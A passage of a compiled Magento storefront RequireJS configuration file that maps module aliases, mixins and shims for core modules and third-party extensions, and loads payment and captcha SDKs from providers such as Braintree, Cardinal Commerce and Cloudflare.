        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    config: {
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',
            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    shim: {
        'Magento_Checkout/js/model/totals' : {
            deps: ['Magento_Customer/js/customer-data']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/chartjs-adapter-moment': ['moment'],
        'chartjs/es6-shim.min': {},
        'tiny_mce_7/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            'chart.js':     'chartjs/Chart.min',
            tinymce:        'tiny_mce_7/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Ui/js/core/app'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            groupedProduct: 'Magento_GroupedProduct/js/grouped-product'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            multiShipping: 'Magento_Multishipping/js/multi-shipping',
            orderOverview: 'Magento_Multishipping/js/overview',
            payment: 'Magento_Multishipping/js/payment',
            billingLoader: 'Magento_Checkout/js/checkout-loader',
            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',
            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/quote': {
                'Magento_InventoryInStorePickupFrontend/js/model/quote-ext': true
            },
            'Magento_Checkout/js/view/shipping-information': {
                'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext': true
            },
            'Magento_Checkout/js/model/checkout-data-resolver': {
                'Magento_InventoryInStorePickupFrontend/js/model/checkout-data-resolver-ext': true
            },
            'Magento_Checkout/js/checkout-data': {
                'Magento_InventoryInStorePickupFrontend/js/checkout-data-ext': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Magento_InventorySwatchesFrontendUi/js/swatch-renderer': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright 2023 Adobe
 * All Rights Reserved.
 */
var config = {
    map: {
        '*': {
            'cancelOrderModal': 'Magento_OrderCancellationUi/js/cancel-order-modal'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',
            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',
            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax-wrapper', 'vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        vimeoAPI: {},
        'Magento_ProductVideo/js/load-player': {
            deps: ['vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true
            }
        }
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            scriptLoader: 'Magento_PaymentServicesPaypal/js/lib/script-loader-wrapper'
        }
    },
    shim: {
        'Magento_PaymentServicesPaypal/js/lib/script-loader': {
            init: function () {
                'use strict';

                return {
                    load: window.paypalLoadScript,
                    loadCustom: window.paypalLoadCustomScript
                };
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'Magento_Vault/js/view/payment/vault': 'Magento_PaymentServicesPaypal/js/view/payment/vault'
        }
    },
    config: {
        mixins: {
            'Magento_Checkout/js/model/payment-service': {
                'Magento_PaymentServicesPaypal/js/model/payment-service-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurableVariationQty: 'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'
        }
    },
    config: {
        mixins: {
            'Magento_ConfigurableProduct/js/configurable': {
                'Magento_InventoryConfigurableProductFrontendUi/js/configurable': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/payment/list': {
                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true
            },
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true
            },
            'Magento_Captcha/js/view/checkout/defaultCaptcha': {
                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionBase: 'MageWorx_OptionBase/js/catalog/product/base',
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionFeatures: 'MageWorx_OptionFeatures/js/catalog/product/features',
            optionFeaturesIsDefault: 'MageWorx_OptionFeatures/js/catalog/product/isDefault',
            selectionLimitValidationRule: 'MageWorx_OptionFeatures/js/selectionLimitValidationRule',
            qTip: 'MageWorx_OptionFeatures/js/jquery.qtip',
            qTipWrapper: 'MageWorx_OptionFeatures/js/qTipWrapper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2017 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */
var config = {
    map: {
        '*': {
            optionAdditionalImages: 'MageWorx_OptionFeatures/js/swatches/additional',
            mwImageReplacer: 'MageWorx_OptionFeatures/js/swatches/imageReplacer'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            dynamicOptions: 'MageWorx_DynamicOptionsBase/js/dynamicOptions',
            dynamicOptionsDefaultCalculator: 'MageWorx_DynamicOptionsBase/js/calculator/default',
            dynamicOptionMinValueValidationRule: 'MageWorx_DynamicOptionsBase/js/validation/dynamicOptionMinValueValidationRule',
            dynamicOptionMaxValueValidationRule: 'MageWorx_DynamicOptionsBase/js/validation/dynamicOptionMaxValueValidationRule',
            dynamicOptionStepValidationRule: 'MageWorx_DynamicOptionsBase/js/validation/dynamicOptionStepValidationRule'
        }
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionDependency: 'MageWorx_OptionDependency/js/dependency'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionInventory: 'MageWorx_OptionInventory/js/catalog/product/inventory'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionAdvancedPricing: 'MageWorx_OptionAdvancedPricing/js/advanced-pricing'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

var config = {
    map: {
        '*': {
            optionSwatches: 'MageWorx_OptionSwatches/js/swatches'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    "map": {
        '*': {
            'nwdthemes/jquery.easing' : 'Nwdthemes_Base/js/jquery.easing',
            'nwdthemes/owl.carousel' : 'Nwdthemes_Base/js/owl.carousel',
            'nwdthemes/owl.carousel.min' : 'Nwdthemes_Base/js/owl.carousel.min'
        }
    },
    "shim": {
        "nwdthemes/owl.carousel": ["jquery"],
        "nwdthemes/owl.carousel.min": ["jquery"]
    }
};
require.config(config);
})();
(function() {
var config = {
    paths: {
        revolutionTools:        'Nwdthemes_Revslider/public/assets/js/rbtools.min',
        rs6:                    'Nwdthemes_Revslider/public/assets/js/rs6.min',
        rs6loader:              'Nwdthemes_Revslider/public/assets/js/rs6loader',
        vimeoPlayer:            'Nwdthemes_Revslider/public/assets/js/vimeo.player.min'
    },
    shim: {
        revolutionTools: {
            deps: ['jquery']
        },
        rs6: {
            deps: ['jquery', 'revolutionTools']
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Amasty_Conf/js/swatch-renderer': {
                'Olegnax_Athlete2/js/Amasty_Conf/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    paths: {
        'owl.carousel': 'Olegnax_Core/owl.carousel/owl.carousel.min',
        'OXowlCarousel': 'Olegnax_Core/owl.carousel'
    },
    shim: {
        'owl.carousel': {deps: ['jquery', 'jquery-ui-modules/widget']}
    }
};
if(window?.OX_OWL_DISABLE){
    delete config.paths['owl.carousel'];
    delete config.paths['OXowlCarousel'];
    delete config.shim['owl.carousel'];
}
require.config(config);
})();
(function() {
var config = {
	paths: {
		'OXBannerSlider': 'Olegnax_BannerSlider/bannerslider'
	}
};
require.config(config);
})();
(function() {
var config = {
	paths: {
		'OXBrandsSlider': 'Olegnax_BrandSlider/brandslider'
	}
};
require.config(config);
})();
(function() {
var config = {
	paths: {
		'OXCarousel': 'Olegnax_Carousel/oxcarousel'
	}
};
require.config(config);
})();
(function() {
var config = {
    paths: {
        'jquery.cycle2': 'Olegnax_Athlete2Slideshow/js/jquery.cycle2.min',
        'jquery.actual': 'Olegnax_Athlete2Slideshow/js/jquery.actual.min',
        'athlete2slideshow': 'Olegnax_Athlete2Slideshow/js/slideshow',
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'oxFormValues': 'Olegnax_InfiniteScroll/js/form-values',
            'OxInfiniteScroll': 'Olegnax_InfiniteScroll/js/scroll',
        }
    },
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Olegnax_InfiniteScroll/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'OXPriceSlider': 'Olegnax_LayeredNavigation/js/price-slider',
            'wNumb': 'Olegnax_LayeredNavigation/js/wNumb.min',
            'OXAjaxNav': 'Olegnax_LayeredNavigation/js/ajax-nav',
            'oxFormValues': 'Olegnax_LayeredNavigation/js/form-values',
            'noUiSlider': 'Olegnax_LayeredNavigation/js/nouislider.min',
        }
    },
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Olegnax_LayeredNavigation/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
(function() {
var config = {
	map: {
		'*': {
			'OxMegaMenu': 'Olegnax_MegaMenu/js/megamenu',
			'plugins/velocity': 'Olegnax_MegaMenu/js/velocity.min',
			'plugins/scrollbar': 'Olegnax_MegaMenu/js/perfect-scrollbar.jquery.min',
		}
	}
};
if(OX_MOBILE){
    delete config.map['*']['plugins/velocity'];
    delete config.map['*']['plugins/scrollbar'];
}
require.config(config);
})();
(function() {
var config = {
    paths: {
        'loopOwlAddtocart': 'Olegnax_ProductSlider/js/loopaddtocart-owl.carousel',
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            OxQuickview: 'Olegnax_Quickview/js/quickview',
            OxQuickviewInit: 'Olegnax_Quickview/js/init',
            OxQuickviewcatalogAddToCart: 'Olegnax_Quickview/js/catalog-add-to-cart'
        }
    },
};
require.config(config);
})();
(function() {
/**
 * Config to pull in all the relevant Braintree JS SDKs
 * @type {
 *  paths: {
 *      braintreePayPalInContextCheckout: string,
 *      braintreePayPalCheckout: string,
 *      braintreeVenmo: string,
 *      braintreeHostedFields: string,
 *      braintreeDataCollector: string,
 *      braintreeThreeDSecure: string,
 *      braintreeGooglePay: string,
 *      braintreeApplePay: string,
 *      braintreeAch: string,
 *      braintreeLpm: string,
 *      googlePayLibrary: string
 * },
 *  map: {
 *      "*": {
 *          braintree: string
 *      }
 *  }
 * }
 */
var config = {
    map: {
        '*': {
            braintree: 'https://js.braintreegateway.com/web/3.97.2/js/client.min.js'
        }
    },

    paths: {
        'braintreePayPalCheckout': 'https://js.braintreegateway.com/web/3.97.2/js/paypal-checkout.min',
        'braintreeHostedFields': 'https://js.braintreegateway.com/web/3.97.2/js/hosted-fields.min',
        'braintreeDataCollector': 'https://js.braintreegateway.com/web/3.97.2/js/data-collector.min',
        'braintreeThreeDSecure': 'https://js.braintreegateway.com/web/3.97.2/js/three-d-secure.min',
        'braintreeApplePay': 'https://js.braintreegateway.com/web/3.97.2/js/apple-pay.min',
        'braintreeGooglePay': 'https://js.braintreegateway.com/web/3.97.2/js/google-payment.min',
        'braintreeVenmo': 'https://js.braintreegateway.com/web/3.97.2/js/venmo.min',
        'braintreeAch': 'https://js.braintreegateway.com/web/3.97.2/js/us-bank-account.min',
        'braintreeLpm': 'https://js.braintreegateway.com/web/3.97.2/js/local-payment.min',
        'googlePayLibrary': 'https://pay.google.com/gp/p/js/pay',
        'braintreePayPalInContextCheckout': 'https://www.paypalobjects.com/api/checkout'
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/step-navigator': {
                'PayPal_Braintree/js/model/step-navigator-mixin': true
            },
            'Magento_Checkout/js/model/place-order': {
                'PayPal_Braintree/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin': true
            },
            'Magento_CheckoutAgreements/js/view/checkout-agreements': {
                'PayPal_Braintree/js/checkoutAgreements/view/checkout-agreements-mixin': true
            }
        }
    },
    map: {
        '*': {
            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'cfTurnstile':  'https://challenges.cloudflare.com/turnstile/v0/api.js'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'plumrocket/utils': 'Plumrocket_Base/js/utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
/**
